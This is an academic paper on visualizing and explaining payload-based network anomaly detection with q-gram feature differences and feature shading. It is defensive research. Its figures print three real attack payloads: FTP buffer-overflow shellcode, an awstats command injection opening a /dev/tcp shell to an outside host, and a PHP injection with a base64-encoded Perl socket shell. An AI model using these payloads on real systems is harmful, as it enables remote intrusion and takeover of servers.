Visualization and Explanation of Payload-Based Anomaly Detection Konrad Rieck Machine Learning Group Berlin Institute of Technology Berlin, Germany
Abstract—The threat posed by modern network attacks requires novel means for detection of intrusions, as regular signature-based systems fail to cope with the amount and diversity of attacks. Recently, several methods for detection of anomalies in network payloads have been proposed to counteract this threat and identify novel attacks during their initial propagation. However, intrusion detection systems must not only flag malicious events but also provide information needed for assessment of security incidents. Previous work on payload-based anomaly detection has largely ignored this need for explainable decisions. In this paper, we present instruments for visualization and explanation of anomaly detection which can guide the decisions of a security operator. In particular, we propose two techniques: feature differences, for identifying relevant string features of detected anomalies, and feature shading, for highlighting of anomalous contents in network payloads. Both techniques are empirically evaluated using real attacks and network traces, whereby their ability to emphasize typical patterns of attacks is demonstrated. Keywords-anomaly detection; network intrusion detection
I. I NTRODUCTION A plethora of security threats, ranging from zero-day exploits crafted for stealthy compromises to computer worms capable of mass-infections, plagues computer systems linked to the Internet. Proliferation of these threats is driven by a criminal economy that rests on “business models” such as gathering of confidential data, disruption of services or distribution of spam messages. Moreover, a significant effort to further advance network attacks and intrusion techniques is observable [e.g., 1–3]. Current products for intrusion detection are mainly based on the concept of misuse detection. They recognize attacks using known patterns of misuse, so-called signatures. Although signature-based detection is effective against known attacks, it inherently lags behind attack development and fails to protect from novel threats. Crucial time elapses between discovery of a new attack and deployment of a signature, as the attack needs to be manually inspected and an appropriate signature crafted. Often this delay is too large, and numerous examples exists of network attacks defeating regular defenses with severe damage [e.g., 4; 5]. The detection of novel and unknown attacks has been addressed by recent work on self-learning intrusion detection systems. Several approaches have been proposed to automatically identify anomalous contents in network payloads, thus
Pavel Laskov Wilhelm-Schickard-Institute University of T¨ubingen T¨ubingen, Germany
providing an instrument for detection of new attacks during their initial propagation [e.g., 6–11]. All these methods share the sample concept: a network payload (the data contained in a packet, request or connection) is compared against a learned model of normality, where strong deviation indicates unusual activity and a potential attack. Examples of such self-learning methods are PAYL [12], Anagram [13] and McPad [14]. However, network intrusion detection systems must not only flag malicious events but also provide information needed for assessment of security incidents: Why has a network payload been flagged as anomalous? Which parts of the payload have triggered the anomaly? Previous work on payload-based anomaly detection has largely ignored this need for explainable decisions. The contribution of this paper are novel techniques for visualization and explanation of payload-based anomaly detection which, as a complementary instrument, can guide the diagnostics of security incidents. We present the techniques of feature differences for visualization of string features indicative for a detected anomaly and feature shading for highlighting of anomalous contents in network payloads. Our visualization methods are based on the embedding of network payloads in vector spaces, which enables not only a geometric interpretation and design of anomaly detection but also provides means for tracing anomalies back to individual content features. As a result, our visualization techniques constitute a generic framework into which other anomaly detection methods, e.g., PAYL, Anagram or McPad, can be built in. The proposed techniques are empirically evaluated using real attacks and network traffic, where they emphasize typical patterns of network attacks. This paper is organized as follows: The concept of embedding of network payloads in vector spaces is introduced in Section II and methods for geometric detection of anomalous payloads are discussed in Section III. Techniques for visualization of detected anomalies are then presented in Section IV and illustrated using payloads of real network attacks. Finally, related work is discussed in Section V and Section VI concludes. II. E MBEDDING N ETWORK PAYLOADS The detection and visualization of anomalous payloads requires a unified representation of network contents, jointly
accessible to means of intrusion detection and visual analysis. To this end, we propose a technique for embedding of network payloads in vector spaces, such that anomalies can be identified geometrically and traced back to individual substrings for visualization. In a generic view, a network payload corresponds to a simple string, where its content can be characterized by contained substrings. For example, the substrings “GET”, “POST” and “HEAD” play an important role in the semantics of the HTTP protocol. Therefore, we characterize and embed payloads in vector spaces using a set of predefined strings, so-called string features S, a concept originating from the domain of information retrieval [see 15; 16]. For network intrusion detection, however, it is impossible to define a set S a priori, simply because not all relevant strings are known in advance. For instance, typical patterns of zero-day attacks are not available prior to their public disclosure. To solve this problem we define the set S implicitly and avoid an explicit enumeration of contained elements. There exists several possibilities for implicit definitions; we herein focus on two concepts of string features which have been widely studied in the context of payload-based anomaly detection: tokens [6; 7; 9; 10] and q-grams [8; 12–14]. Tokens: Several network protocols at the application layer, ranging from first versions of FTP to the modern signaling protocols, employ a textual representation, that is, their semantics are encoded by textual tokens and words. A set S in this view corresponds to strings separated by delimiter symbols D and is defined as S := ({0, . . . , 255} \ D)∗ .
(1)
We refer to the elements of S as tokens. Note that S comprises all possible strings separated by D and thus has an infinite size. The delimiters D corresponding to a protocol are usually provided along with its specification. For example, the HTTP protocol (RFC 2616) lists the following delimiter symbols D := { ( ) < > @ , ; : \ " / [ ] ? = { } SP HT CR LF } . where the symbol SP denotes a space, HT a horizontal tabulator, CR a carriage return and LF a line feed. Q-grams: Tokens are intuitive to the human analyst, yet they are inappropriate if the considered protocol does not employ a textual representation. An alternative technique for implicit definition of S are q-grams (also referred to as n-grams). Instead of partitioning a payload into tokens, substrings are extracted by moving a sliding window over the payload, where at each position a substring of length q is considered. Formally, the set S of features corresponds to all possible strings of length q and is defined by S := {0, . . . , 255}q .
(2)
Using a set of string features S, a payload x can be mapped to an |S|-dimensional vector space, where each
dimension is associated with a string s ∈ S. Thus, we define a corresponding embedding function ϕ function as follows ϕ : X → R|S| ,
ϕ : x 7→ (ϕs (x))s∈S ,
(3)
where X is the domain of all payloads and ϕs (x) returns the number of occurrences of the string s in the payload x. Alternatively, ϕs (x) may correspond to the frequency, the probability or a binary flag associated with the occurrences of s in x. The function ϕ generalizes previous work on payload-based anomaly detection, where q-grams and tokens have been mainly studied without noticing underlying vector spaces. As a result, several related methods for anomaly detection indirectly employ the proposed embedding and can be expressed in terms of ϕ, as we will see shortly. To illustrate how payloads are embedded in a vector spaces, let us consider an artificial payload x =“aabaab”, where we restrict the set of possible bytes to “a” and “b”. The following example shows how x is mapped to a vector using 2-grams as string features: 2 “aa” 2 “ab” ϕ( “aabaab” ) 7−→ 1 “ba” 0 “bb” In practice, we are required to consider all 256 byte values and thus have to operate with 256q -dimensional vectors for q-grams and even infinite dimensional vectors for tokens. At a first glance efficient computation and visualization in such high-dimensional spaces seem impossible. However, a payload of length n comprises at most O(n2 ) different substrings and there exist only O(n) tokens and q-grams in a single payload. As a consequence, the map ϕ is sparse, that is, the vast majority of dimensions is zero. For example, a payload of 500 bytes contains at most 500 q-grams or tokens. This sparsity can be exploited to derive lineartime algorithms for extraction and comparison of embedded vectors. Instead of operating with full vectors, only non-zero dimensions are considered, where the extracted strings associated with each dimension can be maintained in efficient data structures, such as hash tables [17], Bloom filters [13] or retrieval trees [9]. A generic discussion and quantitative evaluation of the underlying algorithms and data structures is provided in [18]. III. PAYLOAD - BASED A NOMALY D ETECTION The embedding of network payloads induces a geometry in the vector space, reflecting characteristics captured by the string features in S. For instance, payloads sharing several substrings appear close to each other, whereas network payloads with different content exhibit larger geometric distances. This vectorial representation of network data enables us to express the task of anomaly detection geometrically and allows us to show that several related methods are special cases of our framework.

(a) Global detection Figure 1.
(b) Local detection
Geometric anomaly detection
Generally, anomaly detection aims at identifying events which deviate from a model of normality determined from a sample of normal data. As we are operating in a vector space, it is natural to define this model of normality as a reference vector θ ∈ R|S| , which depending on the detection concept is adapted to represent normality. Using θ the deviation of a network payload z from normality can be simply expressed as an anomaly score A(z) := ||ϕ(z) − θ||,
(4)
where ||·|| is a distance function in the vector space, such as the Euclidean distance. By adapting the definition of the embedding ϕ, the reference vector θ and the distance function, we can rephrase and finally visualize common payload-based detection methods using geometric embedding, where we focus on two generic concepts of anomaly detection—global detection and local detection—which have proved effective detection of unknown attacks in a recent evaluation on real network traces [19]. A. Global Anomaly Detection
n
1X ϕ(xi ). n i=1
θ :=
n X
αi ϕ(xi ),
(6)
i=1
where αi ∈ R are coefficients assigned to each network payload in the training set. Based on this generic definition we can determine a hypersphere that encloses the embedded payloads with minimum volume, thus capturing normality in a tight representation. This model is referred to as oneclass support vector machine [20; 21] and implemented in the detection method McPad [14]. The task of learning a minimum-volume hypersphere can be phrased as an optimization problem which returns assignments for all coefficient αi . A discussion of efficiently using this method for anomaly detection is provided in [22]. B. Local Anomaly Detection.
Network attacks often significantly deviate from normal traffic. For example, many buffer overflow attacks exhibit uniform byte patterns, which infrequently occur in legitimate payloads. Such deviation can be identified by global anomaly detection, where θ captures properties shared by the majority of data. An intuitive geometric shape reflecting this concept is a hypersphere—a sphere in a multi-dimensional vector space. Normality is modeled by placing a hypersphere around the vectors of network payloads and deviation is determined by the distance from the center of the hypersphere. Figure 1(a) illustrates a hypersphere enclosing a set of points, where anomalies are identified by large distances from the center. A simple instance of global detection is realized by placing a hypersphere at the center of mass of data, where the reference vector θ reflects the average properties of the provided training data. Mathematically, the center of mass is defined for a set of n payloads {x1 , . . . , xn } as follows θ :=
This definition of global anomaly detection has been applied in several approaches for payload-based detection. For example, the method PAYL [12] can be expressed as global anomaly detection if the embedding function ϕ is defined over 1-grams and adapted, such that each dimension is scaled using its standard deviation. Similarly, the method Anagram can be realized by defining ϕ to return binary values for q-grams and replacing the Euclidean distance in Equation (4) with the similarity coefficient proposed in [13]. The center of mass provides a simple approach for global anomaly detection. If the embedded data, however, does not exhibit a clear center, the resulting model may be too loose for accurate prediction of anomalies. As an alternative, the reference θ can be defined as a linear combination of embedded payloads by
(5)
The model of a hypersphere discussed so far describes normality in a global manner. However, network traffic may be inherently heterogeneous, such that no global model can be derived with sufficiently low complexity. For example, if a Web server provides multiple virtual hosts, geometric representations of network payloads might be scattered in various clouds of points, each characterized by different shape and density. A method for local detection of anomalies can be derived from the concept of k-nearest neighbors [23]: The deviation of a novel payload is evaluated using the average distance to its k-nearest neighbors in a training set. Figure 1(b) illustrates this concept, where anomalies deviate from normality in that they show a large distance to respective neighboring points. Formally, we first need to define the notion of neighbors. Given a set of n payloads {x1 , . . . , xn } and a query instance z, we define a permutation π which sorts the embedded payloads according to their distance from the feature vector ϕ(z). The k-nearest neighbors of ϕ(z) then correspond to the first k elements of the permutation π given by π[1..k].
Using π, we define our reference vector θ as follows ( n 1 X i ∈ π[1..k] θ := I(i)ϕ(xi ) with I(i) = k (7) 0 i 6∈ π[1..k] i=1 where the indicator function I(i) return 1/k for the k-nearest neighbors of z and 0 otherwise. In comparison to global anomaly detection, the reference θ depends on the current network payload z and its neighborhood, describing a local notion of normality. While such local representation of normal data may better fit the heterogeneous nature of network traffic, computing θ for each payload is computationally more involved. Nevertheless, this detection setting has been successfully applied in several systems for intrusion detection where network data is heterogeneous [e.g., 9; 24; 25]. IV. V ISUALIZATION T ECHNIQUES So far we have discussed how network payloads are embedded in vector spaces and how anomaly detection can be expressed geometrically as distance to a reference vector. We now exploit this setting to derive visualizations for payload-based anomaly detection. In particular, we decompose the distance function in the induced vector space, such that anomalies can be traced back to individual features in network payloads. Based on this decomposition we first introduce a visualization of relevant payload features (Section IV-B) and then derive a technique for coloring of anomalous contents in network payloads (Section IV-C). Before presenting these concepts, we introduce two exemplary data sets of network traffic, which are used to immediately illustrate the proposed visualizations along their formal definitions. Although the presented methods are applicable to arbitrary network payloads, we focus on textbased protocols as the corresponding visualizations yield concise presentations which are easier to interpret. A. Exemplary Network Data For presentation of visualization and explanation techniques, we consider two data sets of network traffic comprising 10 days of HTTP and FTP connections, respectively. A description of the data sets is provided in Table I. Data set size (connections) Recording period Recording location
HTTP data 145,069 April, 2007 www.first.fhg.de
FTP data 21,770 January, 2003 ftp.lbl.gov
Table I D ESCRIPTION OF HTTP AND FTP DATA SETS . HTTP TRAFFIC HAS BEEN RECORDED AT A F RAUNHOFER I NSTITUTE FIRST AND FTP TRAFFIC AT L AWRENCE B ERKELEY NATIONAL L ABORATORY [26].
Moreover, we artificially create anomalous payloads using three typical network attacks listed in Table II. The attacks have been selected from a large set of recent HTTP and FTP
attacks [19] and correspond to a typical buffer overflow, a shell command injection and a PHP code injection. Name
serv-u_ftpd awstats php_pajax
Attack type Buffer overflow Command injection PHP code injection
Protocol FTP HTTP HTTP
CVE 2004-0330 2005-0116 2006-1551
Table II E XEMPLARY NETWORK ATTACKS . T HE ATTACKS HAVE BEEN SELECTED FROM A SET OF RECENT HTTP AND FTP NETWORK ATTACKS [19].
To implement a simple anomaly detection setting, we consider the incoming contents of TCP connections as network payloads, where we apply a common network library1 to reassemble the data of individual packets. Each network payload is embedded to a vector space using frequencies of 3-grams (see Section II). A sample of 2,500 vectors is then randomly drawn for each data set and used to determine the center of mass as a reference vector θ (see Section III-A). In a large empirical evaluation this anomaly detection setting enabled a detection of 80–97% unknown attacks with less than 0.002% false positives [19], similarly to other payloadbased detection methods, such as PAYL [12], Anagram [13; 27] and McPad [14]. B. Feature Differences As first visualization we introduce the technique of feature differences which has been originally introduced for determining discriminative q-grams in network traffic [9]. In our geometric setting, the task of anomaly detection is defined in terms of a vectorial distance function. As a result, we can express the anomaly score A(z) using the individual dimensions of R|S| as follows sX 2 (ϕs (z) − θs ) (8) A(z) = ||ϕ(z) − θ|| = s∈S
where || · || corresponds to the Euclidean distance. In the last term the squared differences for each string feature s are aggregated over all features S. We can evaluate these differences individually to identify features that strongly contribute to the anomaly score A(z). Given a network payload z and a reference vector θ, we determine a vector δz of squared differences defined by 2
δz := (ϕs (z) − θs )s∈S .
(9)
We refer to δz as the feature differences of the network payload z. The entries of δz reflect the individual contribution of each string feature to the deviation from normality represented by θ. Different learning models for anomaly detection can be visualized by adapting the reference vector θ. While we restrict our discussion to the Euclidean distance, other distance functions and similarity measure can be decomposed in a similar way [see 18]. 1 Libnids,
http://libnids.sourceforge.net.
For visualization, δz is plotted such that the string features are listed on the x-axis and the respective differences are shown on the y-axis. The features contained in an anomalous payload are of particular importance for assessing a security incident, thus features present in θ only are omitted from visualization. Moreover, to provide an immediate overview of relevant features the differences with the highest peaks are labeled using the respective string features from S. Examples of Feature Differences: Figures 2–4 depict feature differences of the three network attacks listed in Table II using 3-grams as string features and the center of mass as reference vector. The corresponding network payloads will be illustrated later in Figures 5–7 when we introduce the technique of feature shading. Frequency differences
AAA 1 0.8 0.6
111
0.4 0.2 0
the symbol “%” and an hexadecimal value. For example, “%20” denotes a space symbol, “%3b” a semi-colon, “%26” an ampersand and “%27” an apostrophe. Feature differences in these patterns are indicative for shell commands in HTTP requests. In particular, the semi-colon and ampersand are characteristic for shell commands as they reflect specific semantics of the shell syntax. While similar string patterns can be also observed in legitimate traffic, the high differences in Figure 3 clearly indicate an anomalous activity. As a last example Figure 4 illustrates the feature differences of a PHP code injection attack (php_pajax). A vulnerability in the Pajax framework is exploited, which allows the remote execution of PHP functions. To avoid the URI encoding discriminative for the example in Figure 3, the PHP functions are obfuscated using a standard base64 encoding. Although the actual attack payload is hidden, several peaks in the difference plot reflect the use of PHP code. For example, several feature differences correspond to typical patterns of PHP string arrays, such as “":”, “",” and “, "”. Moreover, the name of the affected framework is manifested in specific q-grams.
3−grams
The first attack visualized in Figure 2 exploits a buffer overflow in the implementation of a popular FTP server (serv-u_ftpd). The attack is padded to provoke an overflow using the patterns “AAA” and “111”, which is reflected in corresponding peaks in the difference plot. Padding is typical for overflow attacks and indicated by distinct peaks in feature differences. To obstruct such analysis, some attacks are constructed using random patterns, for example induced by polymorphic shellcodes or payload encoders. In these cases the differences of features are distributed uniformly, however, again resulting in an indicative visualization. Frequency differences
%20 1 0.8 0.6
152 20%
%26 %3b
%27
Frequency differences
":
Figure 2. Feature differences of buffer overflow attack (serv-u_ftpd). The plot shows feature differences to normal 3-grams and is scaled to the interval [0,1].
",
, "
1 0.8
jax
paj
aja
0.6 0.4 0.2 0 3−grams
Figure 4. Feature differences of PHP code injection attack (php_pajax). The plot shows feature differences to normal q-grams and is scaled to the interval [0,1].
The technique of feature differences provides an intuitive visualization for detected anomalies. While we have focused on 3-grams in our examples, all possible sets of string features S can be visualized using this technique. Moreover, by adapting the distance, the embedding and the reference vector, feature differences can be easily computed for several other anomaly detection methods. C. Feature Shading
0.4 0.2 0 3−grams
Figure 3. Feature differences of command injection attack (awstats). The plot shows feature differences to normal 3-grams and is scaled to the interval [0,1].
Figure 3 shows the difference plot of a command injection attack (awstats). The attack exploits an insecure handling of input parameters to pass shell commands to an HTTP server. The transferred commands are mapped to the standard URI scheme, which replaces reserved characters by
The technique of feature differences provides a versatile tool for visualization of anomalous payloads using extracted network features. In practice, a security operator may not trust extracted characteristics alone and prefer to also inspect the payload in question. To address this issue and save a practitioner from extra work, we introduce the technique of feature shading which overlays a network payload with feature differences. The visualization allows for identifying characteristics of a detected anomaly as well as inspecting the full payload under investigation. This approach is inspired by recent visualization methods from bioinformatics [see 28] where string patterns are overlaid for determining
discriminative motifs in DNA sequences—though our setting is simpler in design and less computationally demanding. The idea of “shading” is to assign a number mj ∈ R to each position j of a payload reflecting its deviation from normality, such that the visualization of the payload can be overlaid with a color shading. If we consider a generic definition of string features S, however, a single position j can be associated with multiple strings, hence we define a set Mj containing all strings s matching at position j of a payload z by Mj = { z[i . . . i + |s|] = s | s ∈ S }
(10)
where z[i . . . i + |s|] denotes a substring of z starting at position i. Each element of Mj is a string feature contained in z which passes the position j. For example, if we have z = “aabbaab” and q-grams with q = 3, the set M4 contains “abb”, “bba” and “baa”. Using Mj we are able to determine the contribution of a position j to an anomaly score. A feature shading mj is constructed by determining the strings s ∈ S matching at position j and averaging their contribution to an anomaly score A(z), resulting in the following definition 1 X mj = −θs2 . (11) |Mj |
USER anonymous..PASS ..CWD /pub/repositories/lbnl− extras−RH73/RPMS/..TYPE
[email protected] 2003111111 1111+AAAAAAAAAAAAAAAAAAAAA..._.3321FG97u.FO9w.u...BB..BBw.@. /5321j$Y...t$.[.s.Q..|......9.|Q..9mZ.y).|....#q.x5...}..S. .US.V.YqP.x.j..x$4.#u.x............}.X.XU...5Z.L...p....!.>. 9.xu.Q#|Q...m...1......,9!.x............>...6....4..|4321..
Figure 5. Feature shading of buffer overflow attack (serv-u_ftpd). Dark shading indicates anomalous byte contents.
request, where the URI is flagged as anomalous by dark shading, thus indicating the presence of abnormal q-grams. The part ensuing the URI, however, is indicated as normal region, as it mainly contains frequent HTTP patterns, such as “Mozilla” and “Googlebot”. This example demonstrates the ability of a shading to emphasize anomalous contents in application payloads, while also indicating benign regions and patterns. GET /cgi−bin/awstats.pl?configdir=%7cecho%20%27YYY%27%3b%200 %3c%26152−%3bexec%20152%3c%3e/dev/tcp/nat95.first.fraunhofer .de/5317%3bsh%20%3c%26152%20%3e%26152%202%3e%26152%3b%20echo %20%27YYY%27%7c HTTP/1.1..Host: www.first.fraunhofer.de..Con nection: Keep−alive.Accept: */*.From: googlebot(at)googlebot .com.User−Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +ht tp://www.google.com/bot.html).Accept−Encoding: gzip.Content− Type: application/x−www−form−urlencoded..Content−Length: 0.. ..
s∈Mj
To support different anomaly detection methods, we again make use of a reference vector θ. Note that the value mj is negative, as it reflects the deviation of strings at position j from normality. An abnormal pattern located at j corresponds to low frequencies in the respective dimensions of θ and results in a small value of mj , whereas a frequent string is characterized by higher values in θ. By computing mj for each position in a network payload z we are able to assign a numerical quantity to each position, corresponding to the abnormality of this position. A visualization is realized by presenting an anomalous payload superposed with colors corresponding to mj , where, for instance, dark color reflects anomalous and light color normal regions. Examples of Feature Shading: Figures 5–7 depict feature shadings of the network attacks studied in the previous section. As reference vector the center of mass is applied, where the payloads are again mapped to a vector space using frequencies of 3-grams. Figure 5 shows the shading of a buffer overflow attack for an FTP server. The beginning of the FTP session in the payload is lightly shaded, as the attacker issues benign FTP commands, such as “USER” and “PASS”. The attacker then triggers an overflow in the command “MDTM”. The respective region in the network payload is indicated by dark shading, covering the initial padding and continuing to a sequence of malicious machine instructions referred to as shellcode. The feature shading of a command injection attack is visualized in Figure 6. The attack corresponds to a HTTP
Figure 6. Feature shading of command injection attack (awstats). Dark shading indicates anomalous byte contents.
As the third example Figure 7 depicts the feature shading of a PHP code injection attack. Here, normal HTTP headers are located between a malicious URI and an HTTP body comprising obfuscated code. This partitioned design of the command injection attack is clearly reflected in the shading, where the URI and the body are indicated by dark shading. Note that although parts of the attack have been obfuscated the respective regions are correctly identified as anomalous as they deviate from normal network traffic. POST /pajax/pajax/pajax%5fcall%5fdispatcher.php HTTP/1.1..Ho st: www.first.fhg.de..Connection: Keep−alive.Accept: */*.Fro m: googlebot(at)googlebot.com.User−Agent: Mozilla/5.0 (compa tible; Googlebot/2.1; +http://www.google.com/bot.html).Accep t−Encoding: gzip.Content−Type: text/x−json..Content−Length: 364....{ "id": "bb2238f1186dad8d6370d2bab5f290f71", "classNa me": "Calculator", "method": "add(1,1);system(base64_decode( ’cGVybCAtTUlPIC1lICckcD1mb3JrKCk7ZXhpdCxpZiRwO3doaWxlKCRjPW5 ldyBJTzo6U29ja2V0OjpJTkVUKExvY2FsUG9ydCw1MzE3LFJldXNlLDEsTGl zdGVuKS0+YWNjZXB0KXskfi0+ZmRvcGVuKCRjLHcpO1NURElOLT5mZG9wZW4 oJGMscik7c3lzdGVtJF8gd2hpbGU8Pn0n’));$obj−>add", "params": [ "1", "5"] }.
Figure 7. Feature shading of PHP code injection attack (php_pajax). Dark shading indicates anomalous byte contents.
As an extension to feature differences, the visualization technique of feature shading provides a valuable instrument for further analysis of detected anomalies. By visualizing a “colorful” network payload a security operator is able to
quickly identify relevant and malicious content in data, eventually enabling effective countermeasures. Consequently, the decisions made by a payload-based detection system—so far opaque to a security operator—can now be visually explained, such that one can benefit from early detection of novel attacks as well as an explainable detection process. The application of feature differences and feature shading is not restricted to anomaly-based detection methods. Misuse detection systems based on signatures can also make use of these techniques for visualization, if reported alerts are equipped with discriminative string features. For example, with only minor modifications a regular expression matching a network payload can be overlaid using feature shading, such that the detected attack contents can be quickly identified by a security operator. V. R ELATED W ORK Due to the complexity of network traffic and protocols, visualization has been considered as a natural extension to regular intrusion detection systems. In particular, for high-volume traffic several approaches have been proposed to visualize global security threats, such as network and port scans [e.g., 29–31]. Graphical depiction of contents in network payloads has been studied rarely. Closest to our approach is the work of Axelsson [32], which visualizes the decision of a Bayesian classifier using colored tokens of HTTP requests. While this technique shares similarities with feature shading, it is specifically tailored to the Bayesian classifier, a supervised learning method trained using normal data and known attacks. As a consequence, it is inappropriate for detection of unknown attacks, whereas feature shading is applicable to several anomaly detection method. The technique of feature differences originates from the work of Rieck and Laskov [9]. Network connections are characterized by frequencies of contained q-grams, such that typical patterns of attacks can be visualized. A further approach for display of network contents has been proposed by Conti et al. [33], where payloads are visualized using frequencies of bytes. Both approaches resemble special cases of our framework and correspond to feature differences defined over q-grams. However, these approaches can not be linked with an anomaly detection method and thereby lack support for explaining decisions—a crucial property for practical deployment supported by our approach. VI. C ONCLUSIONS The growing amount and diversity of network threats require novel means for early intrusion detection. Payloadbased anomaly detection has proved to be a viable alternative to signature-based systems and enables detection of unknown and novel attacks during the initial propagation. However, all of the previously studied detection methods are originally opaque to a security operator and provide no explanation for detected anomalies.
In this paper, we have addressed this issue and devised generic techniques for visualization and explanation of payload-based anomaly detection. Our visualizations are based on a geometric representation of network payloads in a vector space, such that the task of anomaly detection and the subsequent inference of relevant features can be expressed in terms of geometric relations and distances. The vectorial representation allows tracing back the individual contribution of string features to a detected anomaly and, in the case of feature shading, provides a tool for enhanced display of network contents. Moreover, the geometric embedding enables us to provide visualizations for several payload-based anomaly detection methods which resemble special cases of our framework, such as PAYL, Anagram and McPad. The devised techniques demonstrate the ability of geometric embedding to provide a versatile view on network contents. For future work, we aim at extending our approach, such that extracted features can be assembled to larger constructs and prototypes for visual, semi-automatic signature generation. ACKNOWLEDGMENT The authors would like to thank Tammo Krueger and S¨oren Sonnenburg for fruitful discussions on visualization of sequential data. Moreover, the authors acknowledge funding from the Bundesministerium f¨ur Bildung und Forschung under the project REMIND (FKZ 01-IS07007A). R EFERENCES [1] J. Franklin, V. Paxson, A. Perrig, and S. Savage, “An Inquiry Into the Nature and Causes of the Wealth of Internet Miscreants,” in Conference on Computer and Communications Security (CCS), 2007, pp. 375–388. [2] Microsoft, “Microsoft security intelligence report: January to June 2008,” Microsoft Corporation, 2008. [3] Symantec, “Symantec report on the underground economoy: July 07 to June 08,” Symantec Corporation, 2008. [4] D. Moore, C. Shannon, and J. Brown, “Code-Red: a case study on the spread and victims of an internet worm,” in Proc. of Internet Measurement Workshop (IMW), 2002, pp. 273–284. [5] C. Shannon and D. Moore, “The spread of the Witty worm,” IEEE Security and Privacy, vol. 2, no. 4, pp. 46–50, 2004. [6] M. Mahoney and P. Chan, “Learning nonstationary models of normal network traffic for detecting novel attacks,” in Proc. of ACM SIGKDD International Conference on Knowledge Discovery and Data Mining (KDD), 2002, pp. 376–385. [7] ——, “Learning rules for anomaly detection of hostile network traffic,” in Proc. of International Conference on Data Mining (ICDM), 2003.
[8] C. Kruegel, T. Toth, and E. Kirda, “Service specific anomaly detection for network intrusion detection,” in Proc. of ACM Symposium on Applied Computing, 2002, pp. 201–208. [9] K. Rieck and P. Laskov, “Detecting unknown network attacks using language models,” in Detection of Intrusions and Malware, and Vulnerability Assessment, Proc. of 3rd DIMVA Conference, Jul. 2006, pp. 74–90. [10] K. L. Ingham and H. Inoue, “Comparing anomaly detection techniques for HTTP,” in Recent Adances in Intrusion Detection (RAID), 2007, pp. 42 – 62. [11] T. Krueger, C. Gehl, K. Rieck, and P. Laskov, “An architecture for inline anomaly detection,” in Proc. of European Conference on Computer Network Defense (EC2ND), 2008, pp. 11–18. [12] K. Wang and S. Stolfo, “Anomalous payload-based network intrusion detection,” in Recent Adances in Intrusion Detection (RAID), 2004, pp. 203–222. [13] K. Wang, J. Parekh, and S. Stolfo, “Anagram: A content anomaly detector resistant to mimicry attack,” in Recent Adances in Intrusion Detection (RAID), 2006, pp. 226–248. [14] R. Perdisci, D. Ariu, P. Fogla, G. Giacinto, and W. Lee, “McPAD: A multiple classifier system for accurate payload-based anomaly detection,” Computer Networks, 2009, in press. [15] G. Salton, A. Wong, and C. Yang, “A vector space model for automatic indexing,” Communications of the ACM, vol. 18, no. 11, pp. 613–620, 1975. [16] T. Joachims, Learning to classify text using support vector machines. Kluwer, 2002. [17] M. Damashek, “Gauging similarity with n-grams: Language-independent categorization of text,” Science, vol. 267, no. 5199, pp. 843–848, 1995. [18] K. Rieck and P. Laskov, “Linear-time computation of similarity measures for sequential data,” Journal of Machine Learning Research, vol. 9, pp. 23–48, 2008. [19] K. Rieck, “Machine learning for application-layer intrusion detection,” Ph.D. dissertation, Berlin Institute of Technology (TU Berlin), 2009. [20] B. Sch¨olkopf, J. Platt, J. Shawe-Taylor, A. Smola, and R. Williamson, “Estimating the support of a high-dimensional distribution,” Neural Computation, vol. 13, no. 7, pp. 1443–1471, 2001. [21] D. M. Tax and R. P. Duin, “Support vector data description,” Machine Learning, vol. 54, pp. 45–66, 2004. [22] J. Shawe-Taylor and N. Cristianini, Kernel methods for pattern analysis. Cambridge University Press, 2004. [23] R. Duda, P.E.Hart, and D.G.Stork, Pattern classification, 2nd ed. John Wiley & Sons, 2001. [24] E. Eskin, A. Arnold, M. Prerau, L. Portnoy, and S. Stolfo, Applications of Data Mining in Computer Security. Kluwer, 2002, ch. A geometric framework for
[25]
[26]
[27]
[28]
[29]
[30]
[31]
[32]
[33]
unsupervised anomaly detection: detecting intrusions in unlabeled data. S. Wahl, K. Rieck, P. Laskov, P. Domschitz, and K.R. M¨uller, “Securing IMS against novel threats,” Bell Labs Technical Journal, vol. 14, no. 1, pp. 243–257, 2009. V. Paxson and R. Pang, “A high-level programming environment for packet trace anonymization and transformation,” in Proc. of Applications, technologies, architectures, and protocols for computer communications SIGCOMM, 2003, pp. 339 – 351. G. Cretu, A. Stavrou, M. Locasto, S. Stolfo, and A. Keromytis, “Casting out demons: Sanitizing training data for anomaly sensors,” in ieeesp, 2008, to appear. S. Sonnenburg, A. Zien, P. Philips, and G. R¨atsch, “POIMs: positional oligomer importance matrices — understanding support vector machine based signal detectors,” Bioinformatics, 2008, (received the Best ´ Student Paper Award at ISMB08). C. Muelder, K.-L. Ma, and T. Bartoletti, “Interactive visualization for network and port scan detection,” in Recent Adances in Intrusion Detection (RAID), 2006, pp. 265–283. T. Taylor, S. Brooks, and J. McHugh, “NetBytes Viewer: an entity-based netflow visualization utility for identifying intrusive behavior,” in Proc. of Workshop on Visualization for Cyber Security (VIZSEC), 2007. T. Taylor, D. Paterson, J. Glanfield, C. Gates, S. Brooks, and J. McHugh, “FloVis: flow visualization system.” in Cybersecurity Applications and Technologies Conference for Homeland Security (CATCH), 2009, to appear. S. Axelsson, “Combining a Bayesian classifier with visualisation: understanding the IDS,” in Proc. of Workshop on Visualization for Computer Security (VIZSEC), 2004, pp. 99–108. G. Conti, J. Grizzard, A. Mustaque, and H. Owen, “Visual exploration of malicious network objects using semantic zoom, interactive encoding and dynamic queries,” in Proc. of Workshop on Visualization for Computer Security (VIZSEC), 2005, pp. 83–90.